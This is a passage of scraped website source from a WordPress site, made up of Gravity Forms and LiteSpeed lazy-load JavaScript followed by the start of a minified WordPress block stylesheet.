var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://allerpops.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://allerpops.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"bfe3d07dfbc1dd15d005593408b4f974","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/litespeed/js/762dc19d1ba4226b09e76c7682ab998d.js?ver=b998d" id="gform_gravityforms-js"></script> <script type="text/javascript" id="gform_conditional_logic-js-extra">/*  */
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/litespeed/js/6807396eb162165a5812dba39f9bc06c.js?ver=bc06c" id="gform_conditional_logic-js"></script> <script data-optimized="1" type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/litespeed/js/5b801d40a71c3ca578c5778900a056b8.js?ver=056b8" id="gform_gravityforms_utils-js"></script> <script data-optimized="1" type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/litespeed/js/e3fcbb5de2dda3aafbb94f785b3f3e5a.js?ver=f3e5a" id="gform_gravityforms_theme_vendors-js"></script> <script type="text/javascript" id="gform_gravityforms_theme-js-extra">/*  */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"bfe3d07dfbc1dd15d005593408b4f974"},"ajax":{"ajaxurl":"https://allerpops.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"4a0145f6cf","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://allerpops.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"137f41dcaa"};
//# sourceURL=gform_gravityforms_theme-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/litespeed/js/e840a1206c0feefee077ef5f943514a8.js?ver=514a8" id="gform_gravityforms_theme-js"></script> <script type="text/javascript">/*  */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 5) {gf_global["number_formats"][5] = {"3":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][5] = { logic: { 0: {"field":"","section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"3":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 5, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(5, [0], true);jQuery('#gform_wrapper_5').show();jQuery('#gform_wrapper_5 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [5, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 5, fields: null, isInit: true } });} );} } } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/*  */</script> <script type="text/javascript">/*  */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "5", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 5, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 15:52:06 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 15:52:05 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/452e4e3ba94395252c4e9a93d4b6927f.css -->

--- FILE ---
content_type: text/css
request_url: https://allerpops.com/wp-content/litespeed/css/5c8038f40720053493154340a5937442.css?ver=3a40a
body_size: 873825
content:
.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 